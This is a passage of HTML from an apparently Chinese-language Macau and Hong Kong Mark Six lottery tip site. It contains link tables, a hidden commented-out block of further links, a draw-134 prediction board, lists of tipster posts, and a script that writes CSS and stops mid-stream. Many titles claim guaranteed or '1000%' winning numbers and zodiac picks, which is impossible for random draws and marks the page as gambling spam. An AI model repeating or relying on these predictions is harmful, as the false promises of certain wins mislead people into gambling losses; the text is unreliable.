        <td><a target="_blank" class="noline" href="/list/六合英雄報"><font color="#FF0000"><b>【2025新澳門精準(zhǔn)正版圖庫】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/八仙指路圖"><font color="#FF0000"><b>【新澳2025今晚開獎資料匯總大全】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/夢兒數(shù)碼報"><font color="#FF0000"><b>【7777788888精準(zhǔn)管家婆三期必開一特】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/高手解掛牌"><font color="#FF0000"><b>【新澳天天開獎資料大全的推薦理由】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/西門慶料"><font color="#FF0000"><b>【澳門天天彩期期精準(zhǔn)單雙波色】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/十虎權(quán)威"><font color="#FF0000"><b>【新澳今晚9點(diǎn)30分可靠解答】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/千手觀音圖"><font color="#FF0000"><b>【2025澳門今晚必開一肖】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/官方獨(dú)家"><font color="#FF0000"><b>【新澳門天天免費(fèi)開彩大全】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/財神玄機(jī)報"><font color="#FF0000"><b>【香港精準(zhǔn)期期準(zhǔn)資料】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/白姐最準(zhǔn)"><font color="#FF0000"><b>【新澳2025新資料大全】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/四柱預(yù)測"><font color="#FF0000"><b>【2025年澳門正版免費(fèi)大全】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/內(nèi)幕傳真圖"><font color="#FF0000"><b>【新澳2025精準(zhǔn)免費(fèi)大全】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/四組三連肖"><font color="#FF0000"><b>【新澳門今晚9點(diǎn)30分開獎結(jié)果】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/特碼快遞報"><font color="#FF0000"><b>【新澳內(nèi)部免費(fèi)爆料】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/澳門好彩"><font color="#FF0000"><b>【新澳門2025天天開好彩】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/東方心經(jīng)"><font color="#FF0000"><b>【新澳最精準(zhǔn)正最精準(zhǔn)龍門客棧】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/騰算策略報"><font color="#FF0000"><b>【2025年澳門今晚開獎結(jié)果】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/管家婆密傳"><font color="#FF0000"><b>【澳門正版資料免費(fèi)大全新聞資訊】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/三八婆密報"><font color="#FF0000"><b>【77777788888精準(zhǔn)免費(fèi)4肖】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/創(chuàng)富好料"><font color="#FF0000"><b>【2025年新澳門天天開好彩】</b></font></a></td>
      </tr><tr height="40" bgcolor="#000000" align="center" style="font-size: 15pt" >
        <td><a target="_blank" class="noline" href="/list/二尾四碼圖"><font color="#FF0000"><b>【2025新澳今晚開獎資料大全】</b></font></a></td>
      </tr></table></div>		<!--隱藏
		<div   id="h4cefij9k"   class="home-open">
<table border='0' width='100%' cellpadding='0' cellspacing='1' bgcolor='#db94ff'>
 			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門四不像'><font color='#FF0000'><b>【王中王493333WWW馬頭詩】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門傳真圖'><font color='#FF0000'><b>【王中王72396王中王開獎結(jié)果】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門跑馬圖'><font color='#FF0000'><b>【澳門六和彩資料查詢2025年免費(fèi)查詢01-32期】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/新掛牌彩圖'><font color='#FF0000'><b>【2025澳門特馬今晚開獎的背景故事】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/另版跑狗圖'><font color='#FF0000'><b>【2025澳門開獎結(jié)果查詢】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/一字解特碼'><font color='#FF0000'><b>【800圖庫大全免費(fèi)資料】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門殺料專區(qū)'><font color='#FF0000'><b>【澳彩資料免費(fèi)的資料大全wwe】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門獨(dú)家資料'><font color='#FF0000'><b>【搖錢樹四肖八碼期期三碼必中】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門獨(dú)家九肖'><font color='#FF0000'><b>【新澳門精準(zhǔn)四肖期期準(zhǔn)億彩網(wǎng)】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門六肖'><font color='#FF0000'><b>【澳門最精準(zhǔn)正最精準(zhǔn)龍門客?！?/b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門三肖'><font color='#FF0000'><b>【新澳今晚上9點(diǎn)30開獎結(jié)果】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/賽馬會料'><font color='#FF0000'><b>【7777788888新版跑狗圖】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/白姐最準(zhǔn)'><font color='#FF0000'><b>【澳門一肖一特一中】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/曾道原創(chuàng)'><font color='#FF0000'><b>【2025年澳門大全免費(fèi)金鎖匙】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/管家婆網(wǎng)'><font color='#FF0000'><b>【2025新澳門原料免費(fèi)大全】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/鬼谷子網(wǎng)'><font color='#FF0000'><b>【2025澳門特馬今期開獎】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/高手猛料'><font color='#FF0000'><b>【新奧2025年免費(fèi)資料大全】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門原創(chuàng)'><font color='#FF0000'><b>【管家婆期期四肖四碼中特管家】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/六合財神'><font color='#FF0000'><b>【2025澳門特馬今晚開獎】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/王中王料'><font color='#FF0000'><b>【2025新澳三期必出一肖】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門來料'><font color='#FF0000'><b>【新澳門一肖一特一中】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/澳門中彩'><font color='#FF0000'><b>【4924全年免費(fèi)資料大全】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/水果高手'><font color='#FF0000'><b>【澳門一碼一碼1000%中獎】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/創(chuàng)富好料'><font color='#FF0000'><b>【2025澳門天天彩正版歇后語精準(zhǔn)】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/發(fā)財精料'><font color='#FF0000'><b>【澳門一肖一碼一待一中四不像】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/旺角好料'><font color='#FF0000'><b>【新澳2025正版資料免費(fèi)公開】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/貴賓準(zhǔn)料'><font color='#FF0000'><b>【2025年澳門開獎結(jié)果】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/官方獨(dú)家'><font color='#FF0000'><b>【新澳天天開獎資料大全1038期】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/福星金牌'><font color='#FF0000'><b>【2025新澳三期必出三生肖】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/旺角傳真'><font color='#FF0000'><b>【2025新澳門正版免費(fèi)大全】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/皇帝猛料'><font color='#FF0000'><b>【2025澳彩管家婆資料傳真】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/西門慶料'><font color='#FF0000'><b>【新奧天天彩免費(fèi)大全】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/看圖抓碼圖'><font color='#FF0000'><b>【新澳門天天開好彩大全開獎記錄】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/36碼中特圖'><font color='#FF0000'><b>【新奧門六和彩今晚開獎資料】</b></font></a></td>
			</tr>
			
			<tr height='40' bgcolor='#000000' align='center' style='font-size: 15pt' >
				<td><a target='_blank' class='noline' href='/list/白小姐會員'><font color='#FF0000'><b>【香港最準(zhǔn)一肖一特100】</b></font></a></td>
			</tr>
		</table>
		</div>		
			隱藏-->
				<div   id="h4cefij9k"   class="home-outlink">
					</div>
						<div   id="h4cefij9k"   class="home-photo line-top line-bottom">
			<div   id="h4cefij9k"   class="tit">134期：澳門天天好彩正版掛牌<span><a href="/list/澳門正版掛牌">更多</a></span></div>
			<div   id="h4cefij9k"   class="txt">
				<table border="1" cellspacing="0" style="width:100%;border:none;background-color:#FFFFFF;height:180px;">
							<tbody>
								<tr>
									<td rowspan="6" style="border:1px solid #71670f;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												<img class="smallimg" width="100%" src="https://gp.tuku.fit/Public/gp/9ff9ecb3ac28d8c40e0511a38800eacd.jpg">
											</span>
										</span>
									</td>
									<th colspan="2" height="16.6%" nowrap style="border:1pt outset #d2691e;background:#fff;">
										<span style="font-size: 15px;padding: 0 10px;display: block;text-align: center;color: #000;">
											134期</span>
									</th>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												掛牌 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												05</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												火燒 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												兔</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												橫批 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												三三兩兩</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												門數(shù) </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												02,05</span>
										</span>
									</td>
								</tr>
								<tr>
									<td height="16.6%" nowrap style="border:1px solid #71670f;width:18%;text-align:center;">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;">
												六肖 </span>
										</span>
									</td>
									<td height="16.6%" style="text-align:center;border:1px solid #71670f;width:32%;" width="151">
										<span style="font-family:微軟雅黑;">
											<span style="font-size:16px;white-space:nowrap;">
												羊龍馬蛇牛豬</span>
										</span>
									</td>
								</tr>
							</tbody>
						</table>
								</div>
			<div   id="h4cefij9k"   class="btn"><a href="/list/澳門正版掛牌">查看澳門掛牌全篇記錄</a></div>
		</div>
						<div   id="h4cefij9k"   class="home-outlink">
					</div>
						<div   id="h4cefij9k"   class="home-link">
			<div   id="h4cefij9k"   class="tit">港彩高手出版精料</div>
			<ul>
							<li><a >高手解迷</a></li>
							<li><a >正版資料</a></li>
							<li><a >三十碼中</a></li>
							<li><a >文字資料</a></li>
							<li><a >高手心水</a></li>
							<li><a >藍(lán)月亮料</a></li>
							<li><a >掛牌全篇</a></li>
							<li><a >數(shù)碼掛牌</a></li>
							<li><a >東城西就</a></li>
							<li><a >金旺信箱</a></li>
							<li><a >曾道人信</a></li>
							<li><a >跑狗玄機(jī)</a></li>
							<li><a >看圖解碼</a></li>
							<li><a >新老藏寶</a></li>
							<li><a >四不像圖</a></li>
							<li><a >今日閑情</a></li>
							<li><a >管家婆圖</a></li>
							<li><a >高手資料</a></li>
							<li><a >本站推薦</a></li>
							<li><a >看圖解碼</a></li>
						</ul>
		</div>
						<div   id="h4cefij9k"   class="home-outlink">
					</div>
				<div   id="h4cefij9k"   class="home-ding">
			<div   id="h4cefij9k"   class="tit">
				<span id="h4cefij9k"    class="cur bg-green" data-key="am">澳門精華區(qū)</span>
				<span id="h4cefij9k"    class="bg-red" data-key="hk">香港精華區(qū)</span>
			</div>
			<div   id="h4cefij9k"   class="list">
				<div   id="h4cefij9k"   class="box hide" id="ding-hk">
					<ul>
											<li><a href="/info/5257/054期：【沉默年代】絕殺二肖">054期：<span>【沉默年代】</span>絕殺二肖 已公開</a></li>
											<li><a href="/info/5258/054期：【聲名鵲起】單雙中特">054期：<span>【聲名鵲起】</span>單雙中特 已公開</a></li>
											<li><a href="/info/5259/054期：【逾期不侯】中特四肖">054期：<span>【逾期不侯】</span>中特四肖 已公開</a></li>
											<li><a href="/info/5260/054期：【最初進(jìn)化】三肖中特">054期：<span>【最初進(jìn)化】</span>三肖中特 已公開</a></li>
											<li><a href="/info/5261/054期：【淡然面對】一肖平特">054期：<span>【淡然面對】</span>一肖平特 已公開</a></li>
											<li><a href="/info/5262/054期：【一色到底】雙色波中">054期：<span>【一色到底】</span>雙色波中 已公開</a></li>
											<li><a href="/info/5263/054期：【學(xué)園奶爸】絕殺三肖">054期：<span>【學(xué)園奶爸】</span>絕殺三肖 已公開</a></li>
											<li><a href="/info/5264/054期：【龍吟九天】三肖中特">054期：<span>【龍吟九天】</span>三肖中特 已公開</a></li>
											<li><a href="/info/5265/054期：【夜跑遇你】精選24碼">054期：<span>【夜跑遇你】</span>精選24碼 已公開</a></li>
											<li><a href="/info/5266/054期：【山河長路】４肖中特">054期：<span>【山河長路】</span>４肖中特 已公開</a></li>
											<li><a href="/info/5267/054期： 【平靜日子】絕殺①尾">054期： <span>【平靜日子】</span>絕殺①尾 已公開</a></li>
											<li><a href="/info/5268/054期：【開心市民】金牌四肖">054期：<span>【開心市民】</span>金牌四肖 已公開</a></li>
											<li><a href="/info/5269/054期：【八九野馬】單雙中特">054期：<span>【八九野馬】</span>單雙中特 已公開</a></li>
											<li><a href="/info/5270/054期：【森林小販】一波中特">054期：<span>【森林小販】</span>一波中特 已公開</a></li>
											<li><a href="/info/5271/054期：【夜半飲酒】野獸家畜">054期：<span>【夜半飲酒】</span>野獸家畜 已公開</a></li>
											<li><a href="/info/5272/054期：【二兩清酒】九宮禁２肖">054期：<span>【二兩清酒】</span>九宮禁２肖 已公開</a></li>
											<li><a href="/info/5273/054期：【深海擱淺】穩(wěn)殺兩尾">054期：<span>【深海擱淺】</span>穩(wěn)殺兩尾 已公開</a></li>
											<li><a href="/info/5274/054期：【受益匪淺】無錯絕肖">054期：<span>【受益匪淺】</span>無錯絕肖 已公開</a></li>
											<li><a href="/info/5275/054期：【權(quán)色聲香】絕殺②合">054期：<span>【權(quán)色聲香】</span>絕殺②合 已公開</a></li>
											<li><a href="/info/5276/054期：【狡兔三窟】絕殺半波">054期：<span>【狡兔三窟】</span>絕殺半波 已公開</a></li>
											<li><a href="/info/5277/054期：【人海擁抱】必中波色">054期：<span>【人海擁抱】</span>必中波色 已公開</a></li>
											<li><a href="/info/5278/054期：【山后相逢】絕殺3肖">054期：<span>【山后相逢】</span>絕殺3肖 已公開</a></li>
											<li><a href="/info/5279/054期：【出售糖果】單雙中特">054期：<span>【出售糖果】</span>單雙中特 已公開</a></li>
											<li><a href="/info/5280/054期：【滿眼春光】⑷肖中特">054期：<span>【滿眼春光】</span>⑷肖中特 已公開</a></li>
											<li><a href="/info/5281/054期：【挽一江水】四肖精選">054期：<span>【挽一江水】</span>四肖精選 已公開</a></li>
											<li><a href="/info/5282/054期：【朗日星沉】平特一肖">054期：<span>【朗日星沉】</span>平特一肖 已公開</a></li>
											<li><a href="/info/5283/054期：【深夜食客】平特二尾">054期：<span>【深夜食客】</span>平特二尾 已公開</a></li>
											<li><a href="/info/5284/054期：【樓下等你】絕殺一波 ">054期：<span>【樓下等你】</span>絕殺一波  已公開</a></li>
											<li><a href="/info/5285/054期：【偷換快樂】絕殺一肖">054期：<span>【偷換快樂】</span>絕殺一肖 已公開</a></li>
											<li><a href="/info/5286/054期：【三戒大師】九肖中特">054期：<span>【三戒大師】</span>九肖中特 已公開</a></li>
											<li><a href="/info/5287/054期：【九州烽火】一波中特">054期：<span>【九州烽火】</span>一波中特 已公開</a></li>
											<li><a href="/info/5288/054期：【敵國來犯】家禽野獸">054期：<span>【敵國來犯】</span>家禽野獸 已公開</a></li>
											<li><a href="/info/5289/054期：【時差不同】精準(zhǔn)八肖">054期：<span>【時差不同】</span>精準(zhǔn)八肖 已公開</a></li>
											<li><a href="/info/5290/054期：【必有一腿】單雙四肖">054期：<span>【必有一腿】</span>單雙四肖 已公開</a></li>
											<li><a href="/info/5291/054期：【火候剛好】大小中特">054期：<span>【火候剛好】</span>大小中特 已公開</a></li>
											<li><a href="/info/5292/054期：【牛角面包】絕禁一肖">054期：<span>【牛角面包】</span>絕禁一肖 已公開</a></li>
											<li><a href="/info/5293/054期【人生幾度】平特①肖">054期:<span>【人生幾度】</span>平特①肖 已公開</a></li>
											<li><a href="/info/5294/054期【繁星四月】禁絕①肖">054期:<span>【繁星四月】</span>禁絕①肖 已公開</a></li>
											<li><a href="/info/5295/054期：【山野萬里】穩(wěn)猛六肖">054期：<span>【山野萬里】</span>穩(wěn)猛六肖 已公開</a></li>
											<li><a href="/info/5296/054期：【等候日落】五肖五碼">054期：<span>【等候日落】</span>五肖五碼 已公開</a></li>
											<li><a href="/info/5297/054期【袖里藏風(fēng)】平特一肖">054期:<span>【袖里藏風(fēng)】</span>平特一肖 已公開</a></li>
											<li><a href="/info/5298/054期【三山四水】穩(wěn)殺三肖">054期:<span>【三山四水】</span>穩(wěn)殺三肖 已公開</a></li>
											<li><a href="/info/5299/054期【含笑九泉】決殺㈡合">054期:<span>【含笑九泉】</span>決殺㈡合 已公開</a></li>
											<li><a href="/info/5300/054期【曾經(jīng)的你】金牌禁①肖">054期:<span>【曾經(jīng)的你】</span>金牌禁①肖 已公開</a></li>
										</ul>
				</div>
				<div   id="h4cefij9k"   class="box show" id="ding-am">
					<ul>
											<li><a href="/info/5227/134期：【貼身侍從】必中雙波">134期：<span>【貼身侍從】</span>必中雙波 已公開</a></li>
											<li><a href="/info/5228/134期：【過路友人】一碼中特">134期：<span>【過路友人】</span>一碼中特 已公開</a></li>
											<li><a href="/info/5229/134期：【熬出頭兒】絕殺兩肖">134期：<span>【熬出頭兒】</span>絕殺兩肖 已公開</a></li>
											<li><a href="/info/5230/134期：【匆匆一見】穩(wěn)殺5碼">134期：<span>【匆匆一見】</span>穩(wěn)殺5碼 已公開</a></li>
											<li><a href="/info/5231/134期：【風(fēng)塵滿身】絕殺①尾">134期：<span>【風(fēng)塵滿身】</span>絕殺①尾 已公開</a></li>
											<li><a href="/info/5232/134期：【秋冬冗長】禁二合數(shù)">134期：<span>【秋冬冗長】</span>禁二合數(shù) 已公開</a></li>
											<li><a href="/info/5233/134期【三分酒意】絕殺一頭">134期:<span>【三分酒意】</span>絕殺一頭 已公開</a></li>
											<li><a href="/info/5234/134期【最愛自己】必出２４碼">134期:<span>【最愛自己】</span>必出２４碼 已公開</a></li>
											<li><a href="/info/5235/134期：【貓三狗四】絕殺一段">134期：<span>【貓三狗四】</span>絕殺一段 已公開</a></li>
											<li><a href="/info/5236/134期：【白衫學(xué)長】絕殺一肖">134期：<span>【白衫學(xué)長】</span>絕殺一肖 已公開</a></li>
											<li><a href="/info/5237/134期【滿目河山】雙波中">134期:<span>【滿目河山】</span>雙波中 已公開</a></li>
											<li><a href="/info/5238/134期：【寥若星辰】特碼３行">134期：<span>【寥若星辰】</span>特碼３行 已公開</a></li>
											<li><a href="/info/5239/134期：【凡間來客】七尾中特">134期：<span>【凡間來客】</span>七尾中特 已公開</a></li>
											<li><a href="/info/5240/134期：【川島出逃】雙波中特">134期：<span>【川島出逃】</span>雙波中特 已公開</a></li>
											<li><a href="/info/5241/134期：【一吻成癮】實(shí)力五肖">134期：<span>【一吻成癮】</span>實(shí)力五肖 已公開</a></li>
											<li><a href="/info/5242/134期【初心依舊】絕殺四肖">134期:<span>【初心依舊】</span>絕殺四肖 已公開</a></li>
											<li><a href="/info/5243/133期：【真知灼見】7肖中特">133期：<span>【真知灼見】</span>7肖中特 已公開</a></li>
											<li><a href="/info/5244/134期：【四虎歸山】特碼單雙">134期：<span>【四虎歸山】</span>特碼單雙 已公開</a></li>
											<li><a href="/info/5245/134期【夜晚歸客】八肖選">134期:<span>【夜晚歸客】</span>八肖選 已公開</a></li>
											<li><a href="/info/5246/134期【夏日奇遇】穩(wěn)殺二尾">134期:<span>【夏日奇遇】</span>穩(wěn)殺二尾 已公開</a></li>
											<li><a href="/info/5247/134期：【感慨人生】平特一肖">134期：<span>【感慨人生】</span>平特一肖 已公開</a></li>
											<li><a href="/info/5248/134期：【回憶往事】男女中特">134期：<span>【回憶往事】</span>男女中特 已公開</a></li>
											<li><a href="/info/5249/134期：【瘋狂一夜】單雙中特">134期：<span>【瘋狂一夜】</span>單雙中特 已公開</a></li>
											<li><a href="/info/5250/134期：【道士出山】絕殺二肖">134期：<span>【道士出山】</span>絕殺二肖 已公開</a></li>
											<li><a href="/info/5251/134期：【相逢一笑】六肖中特">134期：<span>【相逢一笑】</span>六肖中特 已公開</a></li>
											<li><a href="/info/5252/134期：【兩只老虎】絕殺半波">134期：<span>【兩只老虎】</span>絕殺半波 已公開</a></li>
											<li><a href="/info/5253/134期：【無地自容】絕殺三肖">134期：<span>【無地自容】</span>絕殺三肖 已公開</a></li>
											<li><a href="/info/5254/134期：【涼亭相遇】六肖中">134期：<span>【涼亭相遇】</span>六肖中 已公開</a></li>
											<li><a href="/info/5255/134期：【我本閑涼】穩(wěn)殺12碼">134期：<span>【我本閑涼】</span>穩(wěn)殺12碼 已公開</a></li>
											<li><a href="/info/5256/134期：【興趣部落】必中波色">134期：<span>【興趣部落】</span>必中波色 已公開</a></li>
										</ul>
				</div>
			</div>
		</div>
				<div   id="h4cefij9k"   class="home-aa">
			<script></script>		</div>
						<div   id="h4cefij9k"   class="home-box">
			<script ></script>		</div>
						<div   id="h4cefij9k"   class="home-box">
			<script></script>		</div>
						<div   id="h4cefij9k"   class="home-box">
			<script></script>		</div>
						<div   id="h4cefij9k"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	.am-yxym p {");



document.writeln("");



document.writeln("		border-bottom: 1px #ccc solid;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wxsm_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wxsm_all .sanheyd li {");



